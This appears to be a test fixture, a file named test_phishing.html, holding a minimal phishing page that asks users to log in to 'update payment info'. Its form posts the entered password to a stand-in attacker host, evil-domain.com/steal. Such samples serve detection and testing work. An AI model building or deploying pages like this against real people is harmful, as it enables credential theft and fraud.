
<file: test_phishing.html>
<html>
            <title>Verify Your Account</title>
            <body>
                Please login to update payment info.
                <form action="http://evil-domain.com/steal">
                    <input type="password" name="pwd">
                </form>
            </body>
        </html>
</file>
